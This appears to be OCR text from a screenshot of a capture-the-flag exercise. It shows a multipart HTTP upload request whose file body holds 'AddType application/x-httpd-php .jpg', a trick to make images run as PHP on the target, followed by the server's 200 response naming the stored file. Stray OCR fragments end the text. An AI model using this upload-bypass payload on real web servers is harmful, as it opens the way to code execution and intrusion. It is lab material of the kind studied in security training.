 POST /index.php?file=upload.php HTTP/1.1
Host ? : 5006359e-0a16-4718-80cc-1440129facf4.node5.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
Origin: http://5006359e-0a16-4718-80cc-1440129facf4.node5.buuoj.cn:81
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://5006359e-0a16-4718-80cc-1440129facf4.node5.buuoj.cn:81/index.php?
file=upload.php
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4Pyr6LCYpSN0T8qK
Accept-Language: zh-CN,zh;q=0.9
Accept-Encoding: gzip, deflate
Cache-Control: max-age=0
Content-Length auto : 240
------WebKitFormBoundary4Pyr6LCYpSN0T8qK
Content-Disposition: form-data; name="upload_file"; filename="aaa.xxx"
Content-Type: application/octet-stream
AddType application/x-httpd-php .jpg
------WebKitFormBoundary4Pyr6LCYpSN0T8qK--
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 18 Feb 2025 12:02:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.5
8 Cache-Control: no-cache
9 Content-Length: 460
10
11 文件已储存在: uploads/67b476bec7337.jpg
12
13 <!DOCTYPE html>
14 <html lang="zh-cn">
15 <head>
16     <meta charset="UTF-8">
17     <title>上传文件</title>
18 </head>
19 <body>
20 <div style="text-align: center">
21     <h>文件会被上传到 ./uploads</h>
22     <form action="index.php?file=upload.php" method="post"
enctype="multipart/form-data">
23         <input type="file" name="upload_file"/>
24         <input type="submit" value="上传"/>
25     </form>
26 </div>
27 </body>
28 </html>
29
30
远端地址
时间:787
RL:http:
8-80cc.